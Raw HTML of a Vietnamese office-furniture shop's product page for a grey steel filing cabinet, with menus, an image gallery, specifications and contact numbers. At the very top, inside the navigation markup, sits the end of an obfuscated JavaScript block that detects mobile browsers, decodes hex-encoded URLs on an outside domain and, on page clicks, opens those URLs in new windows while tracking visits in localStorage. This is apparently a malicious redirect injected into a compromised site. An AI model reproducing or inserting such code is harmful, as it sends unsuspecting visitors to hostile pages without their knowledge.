)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9258 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9259 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chalkboard-1-150x150.png" alt="" />Bảng viết &#8211; Bảng Menu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9333"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9341"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9342"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
	<li id="menu-item-9334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9334"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9336"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9337"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9338"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9339"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
	<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9340"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9261 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-3-150x150.png" alt="" />Bàn ghế Cafe Bar<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe &#8211; Bar</a></li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe &#8211; Bar</a></li>
</ul>
</li>
<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-the-city/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-thecity-150x150.png" alt="" />Nội Thất The City<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay lãnh đạo</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9594"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay nhân viên</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị</a></li>
</ul>
</li>
<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-noithatxuanhoa-150x150.png" alt="" />Nội Thất Xuân Hòa</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản Phẩm Bán Chạy</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-large nav-spacing-xlarge">
                    <li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/pay-black.png" alt="" />Hướng dẫn thanh toán</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/huong-dan-tra-gop/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/money-black.png" alt="" />Hướng dẫn trả góp</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/mua-giao-nhan-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/ship-black.png" alt="" />Chính sách giao hàng</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/security.png" alt="" />Chính sách bảo hành</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2936 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/gift-black.png" alt="" />Tổng hợp khuyến mãi</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
		<section class="section sago-beadcrumb" id="section_1739530936">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2132292830">


	<div id="col-359824338" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://noithattheonedanang.vn">Trang chủ</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/san-pham/">Sản phẩm</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/noi-that-van-phong/">Nội Thất Văn Phòng</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/tu-ho-so-van-phong/">Tủ Hồ Sơ Văn Phòng</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/tu-ho-so-sat-mau-ghi/">Tủ Hồ Sơ Sắt Màu Ghi</a><span class="separator"> / </span><span class="last">Tủ sắt màu ghi The One TU09K7CK</span></p></nav>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1739530936 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(232, 231, 231);
}
#section_1739530936 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1739530936 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-5157" class="product type-product post-5157 status-publish first instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page ux-layout-564 ux-layout-scope-global">

			<section class="section" id="section_82809074">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-876864574" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-876864574 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-2009463414">


	<div id="col-668125906" class="col sago-no-padding-bottom medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-2051938663">


	<div id="col-1701040776" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row row-small"  id="row-1812480350">


	<div id="col-1261223515" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-100x100.jpg" data-thumb-alt="Tủ sắt màu ghi The One TU09K7CK" class="woocommerce-product-gallery__image slide first"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-510x510.jpg" class="wp-post-image skip-lazy" alt="Tủ sắt màu ghi The One TU09K7CK" title="tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0" data-caption="Tủ sắt màu ghi The One TU09K7CK" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-100x100.jpg" data-thumb-alt="Tủ hồ sơ sắt The One TU09K7CK" class="woocommerce-product-gallery__image slide"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-510x510.jpg" class="skip-lazy" alt="Tủ hồ sơ sắt The One TU09K7CK" title="tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0" data-caption="Tủ hồ sơ sắt The One TU09K7CK" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0.jpg 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2.jpg"><img width="510" height="512" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-510x512.jpg" class="skip-lazy" alt="tu sat ho so hoa phat da nang tu09k7ck 2" title="tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2.jpg" data-caption="" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2.jpg" data-large_image_width="530" data-large_image_height="532" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-510x512.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2.jpg 530w" sizes="(max-width: 510px) 100vw, 510px"></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-247x247.jpg" alt="Tủ sắt màu ghi The One TU09K7CK" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K7CK-0-247x247.jpg" alt="Tủ hồ sơ sắt The One TU09K7CK" width="247" height="247" class="attachment-woocommerce_thumbnail" title="Tủ sắt màu ghi The One TU09K7CK 1"></a></div><div class="col"><a><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-sat-ho-so-hoa-phat-da-nang-tu09k7ck-2-247x247.jpg" alt="tu sat ho so hoa phat da nang tu09k7ck 2" width="247" height="247" class="attachment-woocommerce_thumbnail" title="Tủ sắt màu ghi The One TU09K7CK 2"></a></div>	</div>
	

		</div>
				
<style>
#col-1261223515 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-1223831288" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-small"><h1 class="product-title product_title entry-title">
	Tủ sắt màu ghi The One TU09K7CK</h1>

</div>



	<div id="gap-29296754" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-29296754 {
  padding-top: 5px;
}
</style>
	</div>
	

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(229, 229, 229);"></div>

	<div id="gap-1705908144" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1705908144 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="product-short-description">
	<ul>
<li><span style="color: #000000">Tủ sắt sơn tĩnh điện sơn tĩnh điện.</span></li>
<li><span style="color: #000000">Phía trên có 3 cánh kính khung thép mở có khóa, bên trong có 02 đợt di động.</span></li>
<li><span style="color: #000000">Phía dưới có 3 cánh sắt mở có khóa.</span></li>
<li><span style="color: #000000">Kích thước: W1380 x D450 x H1830 mm</span></li>
</ul>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #000000"><strong>——————————————————————————–</strong></span></p>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #000000"><strong>Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp</strong></span></p>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #000000"><strong>Hotline: 0944 888 479 / 0935 190 281</strong></span></p>
</div>


<div class="row row-small"  id="row-1631398926">


	<div id="col-292432824" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>

		</div>
					</div>

	

	<div id="col-1779427251" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="5157" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            

		</div>
					</div>

	

</div>
	<div id="gap-1740507" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1740507 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%E1%BB%A7%20s%E1%BA%AFt%20m%C3%A0u%20ghi%20The%20One%20TU09K7CK - https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/&amp;media=https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg&amp;description=T%E1%BB%A7%20s%E1%BA%AFt%20m%C3%A0u%20ghi%20The%20One%20TU09K7CK" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 